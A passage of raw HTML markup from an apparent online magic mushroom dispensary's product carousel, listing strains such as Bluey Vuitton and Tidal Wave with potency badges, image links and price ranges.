	            <div class="eael-product-title"><h2>Avalanche Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span><span class="screen-reader-text">Price range: $25.00 through $109.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-149721 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/bluey-vuitton-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/bluey-vuitton-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149721" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149721" data-product_sku="" aria-label="Select options for &ldquo;Bluey Vuitton Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149721" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e102dc4e7" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149721,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/bluey-vuitton-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Bluey Vuitton Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span><span class="screen-reader-text">Price range: $30.00 through $139.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-149715 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/texas-yellow-cap-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/texas-yellow-cap-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149715" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149715" data-product_sku="" aria-label="Select options for &ldquo;Texas Yellow Cap Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149715" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e102f235e" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149715,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/texas-yellow-cap-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Texas Yellow Cap Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span><span class="screen-reader-text">Price range: $30.00 through $139.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-125713 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-potent last instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/code-blue-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23549" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/code-blue-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_125713" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="125713" data-product_sku="" aria-label="Select options for &ldquo;Code Blue Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_125713" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e10312fb1" data-quickview-setting='{"widget_id":"599d2a3c","product_id":125713,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/code-blue-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Code Blue Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>125.00</bdi></span><span class="screen-reader-text">Price range: $30.00 through $125.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-91717 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-average first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/vietnamese-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23552" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/vietnamese-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_91717" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="91717" data-product_sku="" aria-label="Select options for &ldquo;Vietnamese Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_91717" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e10328045" data-quickview-setting='{"widget_id":"599d2a3c","product_id":91717,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/vietnamese-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Vietnamese Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>99.00</bdi></span><span class="screen-reader-text">Price range: $20.00 through $99.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-86299 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-potent  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/blue-pulaski-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23549" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/blue-pulaski-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_86299" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="86299" data-product_sku="" aria-label="Select options for &ldquo;Blue Pulaski Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_86299" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e1033d741" data-quickview-setting='{"widget_id":"599d2a3c","product_id":86299,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/blue-pulaski-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Blue Pulaski Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>125.00</bdi></span><span class="screen-reader-text">Price range: $30.00 through $125.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-86291 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average last outofstock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-3 ">Restock In Progress</span><a href="https://www.getmagicmushrooms.co/product/florida-white-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/florida-white-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_86291" data-quantity="1" class="button product_type_variable" data-product_id="86291" data-product_sku="" aria-label="Select options for &ldquo;Florida White Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_86291" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e1033eaf9" data-quickview-setting='{"widget_id":"599d2a3c","product_id":86291,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/florida-white-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Florida White Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span><span class="screen-reader-text">Price range: $25.00 through $109.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-85986 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/tidal-wave-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/tidal-wave-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_85986" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="85986" data-product_sku="" aria-label="Select options for &ldquo;Tidal Wave Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_85986" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e10353f79" data-quickview-setting='{"widget_id":"599d2a3c","product_id":85986,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/tidal-wave-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Tidal Wave Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span><span class="screen-reader-text">Price range: $30.00 through $139.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-75563 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/yeti-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-50x50.jpg 50w, 